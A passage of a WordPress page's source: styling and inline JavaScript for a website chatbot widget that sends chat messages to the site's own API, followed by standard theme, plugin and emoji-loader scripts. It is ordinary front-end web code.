  --mwai-backgroundSecondaryColor: #343541;
  --mwai-aiAvatarBackgroundColor: #10a37f;
  --mwai-userAvatarBackgroundColor: #135ea4;
  --mwai-headerButtonsColor: #FFFFFF;
  --mwai-width: 460px;
  --mwai-maxHeight: 40vh;
}

#mwai-chat-69718ab05d9e6 .mwai-open-button {
  position: absolute;
  right: 0;
  bottom: 0;
  transition: all 0.2s ease-out;
  z-index: 9999;
  display: flex;
  flex-direction: column;
  align-items: end;
}

#mwai-chat-69718ab05d9e6 .mwai-open-button .mwai-icon-text {
  background: var(--mwai-backgroundPrimaryColor);
  color: var(--mwai-headerButtonsColor);
  max-width: 200px;
  font-size: 13px;
  margin-bottom: 15px;
  padding: 5px 10px;
  border-radius: 8px;
}

#mwai-chat-69718ab05d9e6 .mwai-open-button:hover {
  cursor: pointer;
  filter: saturate(2.5) hue-rotate(5deg);
}

#mwai-chat-69718ab05d9e6 .mwai-content {
  background: var(--mwai-backgroundSecondaryColor);
  color: var(--mwai-fontColor);
  font-size: var(--mwai-fontSize);
  border-radius: var(--mwai-borderRadius);
  overflow: hidden;
  display: flex;
  flex-direction: column;
}

#mwai-chat-69718ab05d9e6 .mwai-conversation {
  overflow: auto;
}

#mwai-chat-69718ab05d9e6 * {
  box-sizing: border-box;
}

#mwai-chat-69718ab05d9e6 a {
  color: #2196f3;
}

#mwai-chat-69718ab05d9e6 h1 {
  font-size: 200%;
}

#mwai-chat-69718ab05d9e6 h2 {
  font-size: 160%;
}

#mwai-chat-69718ab05d9e6 h3 {
  font-size: 140%;
}

#mwai-chat-69718ab05d9e6 h4 {
  font-size: 120%;
}

#mwai-chat-69718ab05d9e6 pre {
  color: var(--mwai-fontColor);
  border-radius: var(--mwai-borderRadius);
  padding: calc(var(--mwai-spacing) * 2 / 3) var(--mwai-spacing);
  break-after: auto;
  font-size: 95%;
  font-family: system-ui;
  background: #343541;
}

#mwai-chat-69718ab05d9e6 pre code {
  padding: 0 !important;
  font-family: system-ui;
  background: #343541;
}

#mwai-chat-69718ab05d9e6 ol {
  padding: 0;
  margin: 0 0 0 20px;
}

#mwai-chat-69718ab05d9e6 .mwai-reply {
  display: flex;
  padding: var(--mwai-spacing);
  position: relative;
}

#mwai-chat-69718ab05d9e6 .mwai-reply .mwai-copy-button {
  opacity: 0;
  transition: all 0.3s ease-out;
  width: 22px;
  height: 22px;
  position: absolute;
  right: var(--mwai-spacing);
}

#mwai-chat-69718ab05d9e6 .mwai-reply .mwai-copy-button .mwai-copy-button-one {
  position: absolute;
  width: 16px;
  height: 16px;
  margin-top: 0px;
  margin-left: 0px;
  background: white;
  opacity: 0.4;
  transition: all 0.2s ease-in;
  cursor: pointer;
  border-radius: 2px;
}

#mwai-chat-69718ab05d9e6 .mwai-reply .mwai-copy-button .mwai-copy-button-two {
  position: absolute;
  width: 16px;
  height: 16px;
  margin-top: 6px;
  margin-left: 6px;
  background: white;
  opacity: 0.6;
  transition: all 0.2s ease-in;
  cursor: pointer;
  border-radius: 2px;
}

#mwai-chat-69718ab05d9e6 .mwai-reply .mwai-copy-button:hover .mwai-copy-button-one {
  opacity: 0.6;
  margin-top: 0px;
  margin-left: 6px;
}

#mwai-chat-69718ab05d9e6 .mwai-reply .mwai-copy-button:hover .mwai-copy-button-two {
  opacity: 1;
  margin-top: 6px;
  margin-left: 0px;
}

#mwai-chat-69718ab05d9e6 .mwai-reply .mwai-copy-button.mwai-animate .mwai-copy-button-one {
  opacity: 0;
}

#mwai-chat-69718ab05d9e6 .mwai-reply .mwai-copy-button.mwai-animate .mwai-copy-button-two {
  width: 18px;
  height: 18px;
  margin-top: 2px;
  margin-left: 2px;
  opacity: 1;
}

#mwai-chat-69718ab05d9e6 .mwai-reply:hover .mwai-copy-button {
  display: block;
  opacity: 1;
}

#mwai-chat-69718ab05d9e6 .mwai-ai, #mwai-chat-69718ab05d9e6 .mwai-system {
  background: var(--mwai-backgroundPrimaryColor);
}

#mwai-chat-69718ab05d9e6 .mwai-name {
  color: var(--mwai-fontColor);
  margin-right: 5px;
}

#mwai-chat-69718ab05d9e6 .mwai-name .mwai-name-text {
  opacity: 0.50;
  white-space: nowrap;
}

#mwai-chat-69718ab05d9e6 .mwai-name .mwai-avatar {
  margin-right: 10px;
  width: 40px;
  height: 40px;
  background: var(--mwai-aiAvatarBackgroundColor);
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 5px;
  overflow: hidden;
}

#mwai-chat-69718ab05d9e6 .mwai-name .mwai-avatar img {
  max-width: 100%;
  max-height: 100%;
}

#mwai-chat-69718ab05d9e6 .mwai-name .mwai-avatar.mwai-svg img {
  width: 28px;
  height: 28px;
  filter: brightness(0) invert(1);
}

#mwai-chat-69718ab05d9e6 .mwai-user .mwai-name .mwai-avatar {
  background: var(--mwai-userAvatarBackgroundColor);
}

#mwai-chat-69718ab05d9e6 .mwai-text {
  flex: auto;
}

#mwai-chat-69718ab05d9e6 .mwai-text *:first-child {
  margin-top: 0;
}

#mwai-chat-69718ab05d9e6 .mwai-text *:last-child {
  margin-bottom: 0;
}

#mwai-chat-69718ab05d9e6 .mwai-text table {
  width: 100%;
  border: 2px solid var(--mwai-backgroundSecondaryColor);
  border-collapse: collapse;
}

#mwai-chat-69718ab05d9e6 .mwai-text thead {
  background: var(--mwai-backgroundSecondaryColor);
}

#mwai-chat-69718ab05d9e6 .mwai-text tr, #mwai-chat-69718ab05d9e6 .mwai-text td {
  padding: 2px 5px;
}

#mwai-chat-69718ab05d9e6 .mwai-text td {
  border: 2px solid var(--mwai-backgroundSecondaryColor);
}

#mwai-chat-69718ab05d9e6 .mwai-text .mwai-typewriter {
  display: inline-block;
}

#mwai-chat-69718ab05d9e6 .mwai-text .mwai-typewriter &gt; :first-child {
  margin-top: 0;
}

#mwai-chat-69718ab05d9e6 .mwai-text &gt; *:first-child {
  margin-top: 0;
}

#mwai-chat-69718ab05d9e6 .mwai-text &gt; *:last-child {
  margin-bottom: 0;
}

#mwai-chat-69718ab05d9e6 .mwai-system .mwai-name {
  display: none;
}

#mwai-chat-69718ab05d9e6 .mwai-input {
  display: flex;
  padding: var(--mwai-spacing);
  border-top: 1px solid var(--mwai-backgroundPrimaryColor);
}

#mwai-chat-69718ab05d9e6 .mwai-input textarea {
  background: var(--mwai-backgroundPrimaryColor);
  color: var(--mwai-fontColor);
  flex: auto;
  padding: calc(var(--mwai-spacing) / 2) var(--mwai-spacing);
  border: none;
  border-radius: 5px;
  font-size: var(--mwai-fontSize);
  resize: none;
  font-family: inherit;
  line-height: calc(var(--mwai-spacing) * 2);
  margin: 0;
  overflow: hidden;
}

#mwai-chat-69718ab05d9e6 .mwai-input textarea:focus {
  outline: none;
}

#mwai-chat-69718ab05d9e6 .mwai-input textarea::placeholder {
  color: var(--mwai-fontColor);
  opacity: 0.5;
}

#mwai-chat-69718ab05d9e6 .mwai-compliance {
  opacity: 0.50;
  margin-top: calc( -1 * var(--mwai-spacing));
  padding: calc(var(--mwai-spacing) / 1.5) var(--mwai-spacing);
  font-size: smaller;
  color: var(--mwai-fontColor);
  text-align: left;
}

#mwai-chat-69718ab05d9e6 button {
  background: none;
  color: var(--mwai-fontColor);
  background-color: var(--mwai-backgroundSecondaryColor);
  border: 1px solid var(--mwai-backgroundPrimaryColor);
  margin-left: var(--mwai-spacing);
  width: 90px;
  border-radius: 5px;
  cursor: pointer;
  transition: all 0.2s ease-out;
  display: flex;
  align-items: center;
  justify-content: center;
}

#mwai-chat-69718ab05d9e6 button .mwai-timer {
  margin-left: 5px;
  margin-right: 5px;
  font-size: 11px;
}

#mwai-chat-69718ab05d9e6 button:hover {
  background: var(--mwai-backgroundPrimaryColor);
}

#mwai-chat-69718ab05d9e6 button {
  position: relative;
}

#mwai-chat-69718ab05d9e6 button[disabled] span {
  display: none;
}

#mwai-chat-69718ab05d9e6 button[disabled]::before {
  content: '';
  width: 18px;
  height: 18px;
  margin: auto;
  border: 3px solid transparent;
  border-top-color: var(--mwai-fontColor);
  border-radius: 50%;
  animation: mwai-button-spinner 1s ease infinite;
}

#mwai-chat-69718ab05d9e6.mwai-window {
  position: fixed;
  right: 30px;
  bottom: 30px;
  width: var(--mwai-width);
  z-index: 9999;
}

#mwai-chat-69718ab05d9e6.mwai-window .mwai-header {
  display: none;
  justify-content: flex-end;
  align-items: center;
}

#mwai-chat-69718ab05d9e6.mwai-window .mwai-header .mwai-buttons {
  display: flex;
  align-items: center;
  margin-bottom: 5px;
}

#mwai-chat-69718ab05d9e6.mwai-window .mwai-header .mwai-buttons .mwai-resize-button {
  justify-content: center;
  height: 32px;
  width: 33px;
  cursor: pointer;
  display: flex;
  justify-content: center;
  align-items: center;
  background-color: var(--mwai-backgroundSecondaryColor);
  border-radius: var(--mwai-borderRadius);
}

#mwai-chat-69718ab05d9e6.mwai-window .mwai-header .mwai-buttons .mwai-resize-button:before {
  transition: all 0.2s ease-out;
  content: ' ';
  cursor: pointer;
  position: absolute;
  height: 13px;
  width: 13px;
  opacity: 0.75;
  border: 2px solid var(--mwai-headerButtonsColor);
}

#mwai-chat-69718ab05d9e6.mwai-window .mwai-header .mwai-buttons .mwai-resize-button:hover:before {
  width: 16px;
  height: 16px;
}

#mwai-chat-69718ab05d9e6.mwai-window .mwai-header .mwai-buttons .mwai-close-button {
  margin-left: 5px;
  justify-content: center;
  height: 32px;
  width: 33px;
  cursor: pointer;
  background-color: var(--mwai-backgroundSecondaryColor);
  border-radius: var(--mwai-borderRadius);
}

#mwai-chat-69718ab05d9e6.mwai-window .mwai-header .mwai-buttons .mwai-close-button:before {
  transition: all 0.2s ease-out;
  transform: translate(16px, 5px) rotate(45deg);
}

#mwai-chat-69718ab05d9e6.mwai-window .mwai-header .mwai-buttons .mwai-close-button:after {
  transition: all 0.2s ease-out;
  transform: translate(16px, 5px) rotate(-45deg);
}

#mwai-chat-69718ab05d9e6.mwai-window .mwai-header .mwai-buttons .mwai-close-button:before, #mwai-chat-69718ab05d9e6.mwai-window .mwai-header .mwai-buttons .mwai-close-button:after {
  content: ' ';
  cursor: pointer;
  position: absolute;
  height: 22px;
  width: 2px;
  background-color: var(--mwai-headerButtonsColor);
  opacity: 0.75;
}

#mwai-chat-69718ab05d9e6.mwai-window .mwai-header .mwai-buttons .mwai-close-button:hover:before {
  opacity: 1;
  transform: translate(16px, 5px) rotate(135deg);
}

#mwai-chat-69718ab05d9e6.mwai-window .mwai-header .mwai-buttons .mwai-close-button:hover:after {
  opacity: 1;
  transform: translate(16px, 5px) rotate(45deg);
}

#mwai-chat-69718ab05d9e6.mwai-window .mwai-content {
  display: none;
  opacity: 0;
  max-height: var(--mwai-maxHeight);
}

#mwai-chat-69718ab05d9e6.mwai-window.mwai-bottom-left {
  bottom: 30px;
  right: inherit;
  left: 30px;
}

#mwai-chat-69718ab05d9e6.mwai-window.mwai-bottom-left .mwai-open-button {
  right: inherit;
  left: 0;
}

#mwai-chat-69718ab05d9e6.mwai-window.mwai-top-right {
  top: 30px;
  bottom: inherit;
  right: 30px;
}

#mwai-chat-69718ab05d9e6.mwai-window.mwai-top-right .mwai-open-button {
  top: 0;
  bottom: inherit;
}

#mwai-chat-69718ab05d9e6.mwai-window.mwai-top-left {
  top: 30px;
  bottom: inherit;
  right: inherit;
  left: 30px;
}

#mwai-chat-69718ab05d9e6.mwai-window.mwai-top-left .mwai-open-button {
  top: 0;
  bottom: inherit;
  right: inherit;
  left: 0;
}

#mwai-chat-69718ab05d9e6 .mwai-gallery {
  display: grid;
  grid-template-columns: repeat(3, 1fr);
  grid-gap: 5px;
}

#mwai-chat-69718ab05d9e6 .mwai-gallery img {
  width: 100%;
}

#mwai-chat-69718ab05d9e6.mwai-window.mwai-fullscreen .mwai-header .mwai-buttons {
  margin-bottom: 0px;
}

#mwai-chat-69718ab05d9e6.mwai-window.mwai-fullscreen .mwai-header .mwai-buttons .mwai-resize-button:before {
  width: 16px;
  height: 16px;
}

#mwai-chat-69718ab05d9e6.mwai-window.mwai-fullscreen .mwai-header .mwai-buttons .mwai-resize-button:hover:before {
  width: 13px;
  height: 13px;
}

#mwai-chat-69718ab05d9e6.mwai-window.mwai-fullscreen .mwai-header .mwai-buttons .mwai-close-button {
  margin-left: -5px;
}

#mwai-chat-69718ab05d9e6.mwai-fullscreen:not(.mwai-window), #mwai-chat-69718ab05d9e6.mwai-fullscreen.mwai-window.mwai-open {
  position: fixed;
  left: 0 !important;
  right: 0 !important;
  bottom: 0 !important;
  top: 0 !important;
  width: inherit;
  height: inherit;
  max-height: inherit;
  max-width: inherit;
  display: flex;
  flex-direction: column;
  margin: 0;
  z-index: 999999;
  background-color: var(--mwai-backgroundSecondaryColor);
}

#mwai-chat-69718ab05d9e6.mwai-fullscreen:not(.mwai-window) .mwai-content, #mwai-chat-69718ab05d9e6.mwai-fullscreen.mwai-window.mwai-open .mwai-content {
  height: 100%;
  max-height: inherit;
  border-radius: inherit;
}

#mwai-chat-69718ab05d9e6.mwai-fullscreen:not(.mwai-window) .mwai-content .mwai-conversation, #mwai-chat-69718ab05d9e6.mwai-fullscreen.mwai-window.mwai-open .mwai-content .mwai-conversation {
  flex: auto;
}

#mwai-chat-69718ab05d9e6.mwai-window.mwai-open .mwai-header {
  display: flex;
}

#mwai-chat-69718ab05d9e6.mwai-window.mwai-open .mwai-content {
  display: flex;
  transition: opacity 200ms ease-in-out 0s;
  opacity: 1;
}

#mwai-chat-69718ab05d9e6.mwai-window.mwai-open .mwai-open-button {
  display: none;
}

@media (max-width: 760px) {
  #mwai-chat-69718ab05d9e6.mwai-window {
    left: 10px;
    right: 10px;
    bottom: 10px;
    width: calc(100% - 20px);
    z-index: 9999999999;
  }
  #mwai-chat-69718ab05d9e6 .mwai-reply {
    flex-direction: column;
  }
  #mwai-chat-69718ab05d9e6 .mwai-input {
    flex-direction: column;
  }
  #mwai-chat-69718ab05d9e6 .mwai-input button {
    margin: 15px 0 0 0;
    height: 40px;
    width: inherit;
  }
  #mwai-chat-69718ab05d9e6 .mwai-name {
    margin-right: 0;
    max-width: inherit;
  }
}

@keyframes mwai-button-spinner {
  from {
    transform: rotate(0turn);
  }
  to {
    transform: rotate(1turn);
  }
}

.admin-bar #mwai-chat-69718ab05d9e6.mwai-fullscreen:not(.mwai-window),
.admin-bar #mwai-chat-69718ab05d9e6.mwai-fullscreen.mwai-window.mwai-open {
  top: 32px;
}
</style>			<div id="mwai-chat-69718ab05d9e6" class="mwai-chat mwai-chatgpt">
								<div class="mwai-content">
					<div class="mwai-conversation">
					</div>
					<div class="mwai-input">
						<textarea rows="1" maxlength="512" placeholder="Type your message..."></textarea>
						<button><span>Send</span></button>
					</div>
									</div>
			</div>

			<script>
			(function () {
				let isMobile = window.matchMedia( "only screen and (max-width: 760px)" ).matches;
				let isWindow = false;
				let isDebugMode = true;
				let isFullscreen = false;
				let restNonce = '6448ae5c90';
				let apiURL = 'https://solicitordigital.ie/wp-json/ai-chatbot/v1/chat';
				let isCasuallyFineTuned = false;
				let rawUserName = 'User: ';
				let rawAiName = 'AI: ';
				let userName = '<div class="mwai-name-text">User:</div>';
				let aiName = '<div class="mwai-name-text">AI:</div>';
				let sysName = 'System:';
				let env = 'chatbot';
				let apiKey = '';
				let session = 'N/A';
				let mode = 'chat';
				let model = 'gpt-3.5-turbo';
				let context = isCasuallyFineTuned ? null : 'Converse as if you were an AI assistant. Be friendly, creative.';
				let embeddingsIndex = '';
				let promptEnding = '';
				let stop = '';
				let startSentence = 'Hi! How can I help you?';
				let maxSentences = 15;
				let memorizeChat = false;
				let maxTokens = 1024;
				let maxResults = 1;
				let temperature = 0.8;
				let typewriter = false;
				let copyButton = true;
				let clientId = randomStr();
				let memorizedChat = { clientId, messages: [] };

				if (isDebugMode) {
					window.mwai_69718ab05d9e6 = {
						memorizedChat: memorizedChat,
						parameters: { mode: mode, model, temperature, maxTokens, context: context, startSentence,
							isMobile, isWindow, isFullscreen, isCasuallyFineTuned, memorizeChat, maxSentences,
							rawUserName, rawAiName, embeddingsIndex, typewriter, maxResults, userName, aiName, env, apiKey, session
						}
					};
				}

				function randomStr() {
					return Math.random().toString(36).substring(2);
				}

				// Set button text
				function setButtonText() {
					let input = document.querySelector('#mwai-chat-69718ab05d9e6 .mwai-input textarea');
					let button = document.querySelector('#mwai-chat-69718ab05d9e6 .mwai-input button');
					let buttonSpan = button.querySelector('span');
					if (memorizedChat.messages.length < 2) {
						buttonSpan.innerHTML = 'Send';
					}
					else if (!input.value.length) {
						button.classList.add('mwai-clear');
						buttonSpan.innerHTML = 'Clear';
					}
					else {
						button.classList.remove('mwai-clear');
						buttonSpan.innerHTML = 'Send';
					}
				}

				// Inject timer
				function injectTimer(element) {
					let intervalId;
					let startTime = new Date();
					let timerElement = null;

					function updateTimer() {
						let now = new Date();
						let timer = Math.floor((now - startTime) / 1000);
						if (!timerElement) {
							if (timer > 0.5) {
								timerElement = document.createElement('div');
								timerElement.classList.add('mwai-timer');
								element.appendChild(timerElement);
							}
						}
						if (timerElement) {
							let minutes = Math.floor(timer / 60);
							let seconds = timer - (minutes * 60);
							seconds = seconds < 10 ? '0' + seconds : seconds;
							let display = minutes + ':' + seconds;
							timerElement.innerHTML = display;
						}
					}

					intervalId = setInterval(updateTimer, 500);

					return function stopTimer() {
						clearInterval(intervalId);
						if (timerElement) {
							timerElement.remove();
						}
					};
				}

				// Push the reply in the conversation
				function addReply(text, role = 'user', replay = false) {
					var conversation = document.querySelector('#mwai-chat-69718ab05d9e6 .mwai-conversation');

					if (memorizeChat) {
						localStorage.setItem('mwai-chat-69718ab05d9e6', JSON.stringify(memorizedChat));
					}

					// If text is array, then it's image URLs. Let's create a simple gallery in HTML in $text.
					if (Array.isArray(text)) {
						var newText = '<div class="mwai-gallery">';
						for (var i = 0; i < text.length; i++) {
							newText += '<a href="' + text[i] + '" target="_blank"><img src="' + text[i] + '" />';
						}
						text = newText + '</div>';
					}

					var mwaiClasses = ['mwai-reply'];
					if (role === 'assistant') {
						mwaiClasses.push('mwai-ai');
					}
					else if (role === 'system') {
						mwaiClasses.push('mwai-system');
					}
					else {
						mwaiClasses.push('mwai-user');
					}
					var div = document.createElement('div');
					div.classList.add(...mwaiClasses);
					var nameSpan = document.createElement('span');
					nameSpan.classList.add('mwai-name');
					if (role === 'assistant') {
						nameSpan.innerHTML = aiName;
					}
					else if (role === 'system') {
						nameSpan.innerHTML = sysName;
					}
					else {
						nameSpan.innerHTML = userName;
					}
					var textSpan = document.createElement('span');
					textSpan.classList.add('mwai-text');
					textSpan.innerHTML = text;
					div.appendChild(nameSpan);
					div.appendChild(textSpan);

					// Copy Button
					if (copyButton && role === 'assistant') {
						var button = document.createElement('div');
						button.classList.add('mwai-copy-button');
						var firstElement = document.createElement('div');
						firstElement.classList.add('mwai-copy-button-one');
						var secondElement = document.createElement('div');
						secondElement.classList.add('mwai-copy-button-two');
						button.appendChild(firstElement);
						button.appendChild(secondElement);
						div.appendChild(button);
						button.addEventListener('click', function () {
							try {
								var content = textSpan.textContent;
								navigator.clipboard.writeText(content);
								button.classList.add('mwai-animate');
								setTimeout(function () {
									button.classList.remove('mwai-animate');
								}, 1000);
							}
							catch (err) {
								console.warn('Not allowed to copy to clipboard. Make sure your website uses HTTPS.');
							}
						});
					}

					conversation.appendChild(div);

					if (typewriter) {
						if (role === 'assistant' && text !== startSentence && !replay) {
							let typewriter = new Typewriter(textSpan, {
								deleteSpeed: 50, delay: 25, loop: false, cursor: '', autoStart: true,
								wrapperClassName: 'mwai-typewriter',
							});
							typewriter.typeString(text).start().callFunction((state) => {
								state.elements.cursor.setAttribute('hidden', 'hidden');
								typewriter.stop();
							});
						}
					}

					conversation.scrollTop = conversation.scrollHeight;
					setButtonText();

					// Syntax coloring
					if (typeof hljs !== 'undefined') {
						document.querySelectorAll('pre code').forEach((el) => {
							hljs.highlightElement(el);
						});
					}
				}

				function buildPrompt(last = 15) {
					let prompt = context ? (context + '\n\n') : '';
					memorizedChat.messages = memorizedChat.messages.slice(-last);

					// Casually fine tuned, let's use the last question
					if (isCasuallyFineTuned) {
						let lastLine = memorizedChat.messages[memorizedChat.messages.length - 1];
						prompt = lastLine.content + promptEnding;
						return prompt;
					}

					// Otherwise let's compile the latest conversation
					let conversation = memorizedChat.messages.map(x => x.who + x.content);
					prompt += conversation.join('\n');
					prompt += '\n' + rawAiName;
					return prompt;
				}

				// Function to request the completion
				function onSendClick() {
					let input = document.querySelector('#mwai-chat-69718ab05d9e6 .mwai-input textarea');
					let inputText = input.value.trim();

					// Reset the conversation if empty
					if (inputText === '') {
						clientId = randomStr();
						document.querySelector('#mwai-chat-69718ab05d9e6 .mwai-conversation').innerHTML = '';
						localStorage.removeItem('mwai-chat-69718ab05d9e6')
						memorizedChat = { clientId: clientId, messages: [] };
						memorizedChat.messages.push({ 
							id: randomStr(),
							role: 'assistant',
							content: startSentence,
							who: rawAiName,
							html: startSentence
						});
						addReply(startSentence, 'assistant');
						return;
					}

					// Disable the button
					var button = document.querySelector('#mwai-chat-69718ab05d9e6 .mwai-input button');
					button.disabled = true;

					// Add the user reply
					memorizedChat.messages.push({
						id: randomStr(),
						role: 'user',
						content: inputText,
						who: rawUserName,
						html: inputText
					});
					addReply(inputText, 'user');
					input.value = '';
					input.setAttribute('rows', 1);
					input.disabled = true;

					let prompt = buildPrompt(maxSentences);

					const data = mode === 'images' ? {
						env, session: session,
						prompt: inputText, rawInput: inputText,
						model: model, maxResults, apiKey: apiKey, clientId: clientId,
					} : {
						env, session: session,
						prompt: prompt, context: context,
						messages: memorizedChat.messages, rawInput: inputText,
						userName: userName, aiName: aiName,
						model: model, temperature: temperature, maxTokens: maxTokens, maxResults: 1, apiKey: apiKey,
						embeddingsIndex: embeddingsIndex, stop: stop, clientId: clientId,
					};

					// Start the timer
					const stopTimer = injectTimer(button);

					// Send the request
					if (isDebugMode) {
						console.log('[BOT] Sent: ', data);
					}
					fetch(apiURL, { method: 'POST', headers: {
							'Content-Type': 'application/json',
							'X-WP-Nonce': restNonce,
						},
						body: JSON.stringify(data)
					})
					.then(response => response.json())
					.then(data => {
						if (isDebugMode) {
							console.log('[BOT] Recv: ', data);
						}
						if (!data.success) {
							addReply(data.message, 'system');
						}
						else {
							let html = data.images ? data.images : data.html;
							memorizedChat.messages.push({
								id: randomStr(),
								role: 'assistant',
								content: data.answer,
								who: rawAiName,
								html: html
							});
							addReply(html, 'assistant');
						}
						button.disabled = false;
						input.disabled = false;
						stopTimer();

						// Only focus only on desktop (to avoid the mobile keyboard to kick-in)
						if (!isMobile) {
							input.focus();
						}
					})
					.catch(error => {
						console.error(error);
						button.disabled = false;
						input.disabled = false;
						stopTimer();
					});
				}

				// Keep the textarea height in sync with the content
				function resizeTextArea(ev) {
					ev.target.style.height = 'auto';
					ev.target.style.height = ev.target.scrollHeight + 'px';
				}

				// Keep the textarea height in sync with the content
				function delayedResizeTextArea(ev) {
					window.setTimeout(resizeTextArea, 0, event);
				}

				// Init the chatbot
				function initMeowChatbot() {
					var input = document.querySelector('#mwai-chat-69718ab05d9e6 .mwai-input textarea');
					var button = document.querySelector('#mwai-chat-69718ab05d9e6 .mwai-input button');

					input.addEventListener('keypress', (event) => {
						let text = event.target.value;
						if (event.keyCode === 13 && !text.length && !event.shiftKey) {
							event.preventDefault();
							return;
						}
						if (event.keyCode === 13 && text.length && !event.shiftKey) {
							onSendClick();
						}
					});
					input.addEventListener('keydown', (event) => {
						var rows = input.getAttribute('rows');
						if (event.keyCode === 13 && event.shiftKey) {
							var lines = input.value.split('\n').length + 1;
							//mwaiSetTextAreaHeight(input, lines);
						}
					});
					input.addEventListener('keyup', (event) => {
						var rows = input.getAttribute('rows');
						var lines = input.value.split('\n').length ;
						//mwaiSetTextAreaHeight(input, lines);
						setButtonText();
					});

					input.addEventListener('change', resizeTextArea, false);
					input.addEventListener('cut', delayedResizeTextArea, false);
					input.addEventListener('paste', delayedResizeTextArea, false);
					input.addEventListener('drop', delayedResizeTextArea, false);
					input.addEventListener('keydown', delayedResizeTextArea, false);

					button.addEventListener('click', (event) => {
						onSendClick();
					});

					// If window, add event listener to mwai-open-button and mwai-close-button
					if ( isWindow ) {
						var openButton = document.querySelector('#mwai-chat-69718ab05d9e6 .mwai-open-button');
						openButton.addEventListener('click', (event) => {
							var chat = document.querySelector('#mwai-chat-69718ab05d9e6');
							chat.classList.add('mwai-open');
							// Only focus only on desktop (to avoid the mobile keyboard to kick-in)
							if (!isMobile) {
								input.focus();
							}
						});
						var closeButton = document.querySelector('#mwai-chat-69718ab05d9e6 .mwai-close-button');
						closeButton.addEventListener('click', (event) => {
							var chat = document.querySelector('#mwai-chat-69718ab05d9e6');
							chat.classList.remove('mwai-open');
						});
						if (isFullscreen) {
							var resizeButton = document.querySelector('#mwai-chat-69718ab05d9e6 .mwai-resize-button');
							resizeButton.addEventListener('click', (event) => {
								var chat = document.querySelector('#mwai-chat-69718ab05d9e6');
								chat.classList.toggle('mwai-fullscreen');
							});
						}
					}

					// Get back the previous chat if any for the same ID
					var chatHistory = [];
					if (memorizeChat) {
						chatHistory = localStorage.getItem('mwai-chat-69718ab05d9e6');
						if (chatHistory) {
							memorizedChat = JSON.parse(chatHistory);
							if (memorizedChat && memorizedChat.clientId && memorizedChat.messages) {
								clientId = memorizedChat.clientId;
								memorizedChat.messages = memorizedChat.messages.filter(x => x && x.html && x.role);
								memorizedChat.messages.forEach(x => {
									addReply(x.html, x.role, true);
								});
							}
							else {
								memorizedChat = null;
							}
						}
						if (!memorizedChat) {
							memorizedChat = {
								clientId: clientId,
								messages: []
							};
						}
					}
					if (memorizedChat.messages.length === 0) {
						memorizedChat.messages.push({ 
							id: randomStr(),
							role: 'assistant',
							content: startSentence,
							who: rawAiName,
							html: startSentence
						});
						addReply(startSentence, 'assistant');
					}
				}

				// Let's go totally meoooow on this!
				initMeowChatbot();
			})();
			</script>

		<script id="generate-offside-js-extra">
var offSide = {"side":"left"};
//# sourceURL=generate-offside-js-extra
</script>
<script src="https://solicitordigital.ie/wp-content/plugins/gp-premium/menu-plus/functions/js/offside.min.js?ver=1.12.3" id="generate-offside-js"></script>
<script id="generate-smooth-scroll-js-extra">
var smooth = {"elements":[".smooth-scroll","li.smooth-scroll a"],"duration":"800"};
//# sourceURL=generate-smooth-scroll-js-extra
</script>
<script src="https://solicitordigital.ie/wp-content/plugins/gp-premium/general/js/smooth-scroll.min.js?ver=1.12.3" id="generate-smooth-scroll-js"></script>
<script id="generate-main-js-extra">
var generatepressMenu = {"toggleOpenedSubMenus":"1","openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"};
//# sourceURL=generate-main-js-extra
</script>
<script src="https://solicitordigital.ie/wp-content/themes/generatepress/assets/js/main.min.js?ver=3.0.2" id="generate-main-js"></script>
<script src="https://solicitordigital.ie/wp-content/themes/generatepress/assets/js/back-to-top.min.js?ver=3.0.2" id="generate-back-to-top-js"></script>
<script src="https://solicitordigital.ie/wp-content/plugins/mailchimp-for-wp/assets/js/forms.min.js?ver=4.8.3" id="mc4wp-forms-api-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://solicitordigital.ie/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof 